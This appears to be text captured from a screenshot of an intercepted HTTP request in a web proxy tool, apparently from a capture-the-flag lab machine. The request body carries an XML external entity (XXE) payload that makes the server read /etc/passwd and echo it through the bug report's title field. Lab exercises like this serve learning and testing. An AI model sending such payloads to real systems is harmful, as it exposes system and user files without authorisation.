 Send Cancel < >
Request
Pretty Raw Hex \n
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 314
10 Origin: http://10.129.253.52
11 Connection: close
12 Referer: http://10.129.253.52/log_submit.php
13
14 data=<?xml  version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
16     <bugreport>
17     <title>&xxe;</title>
18     <cwe>test</cwe>
19     <cvss>test</cvss>
20     <reward>test</reward>
21     </bugreport>
22